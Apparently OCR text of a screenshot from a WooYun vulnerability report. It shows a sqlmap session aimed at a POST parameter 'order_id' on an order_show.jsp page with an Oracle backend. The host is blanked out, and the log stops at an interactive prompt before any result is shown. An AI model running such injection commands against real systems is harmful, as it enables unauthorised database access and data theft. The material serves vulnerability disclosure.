 管理员: sqlmap
C:\Python27\sqlmap>sqlmap.py -u "http:// /order_show.jsp" --data
"password=11111111&order_id=11111111" -p "order_id" --dbms=oracle
sqlmap {1.0-dev-nongit-20141209}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 15:22:01
[15:22:02] [INFO] testing connection to the target URL
[15:22:02] [WARNING] the web server responded with an HTTP error code (500) whic
h could interfere with the results of the tests
[15:22:02] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[15:22:04] [INFO] target URL is stable
[15:22:04] [WARNING] heuristic (basic) test shows that POST parameter 'order_id'
might not be injectable
[15:22:06] [INFO] testing for SQL injection on POST parameter 'order_id'
[15:22:06] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
do you want to include all tests for 'Oracle' extending provided level (1) and r
www.wooyun.org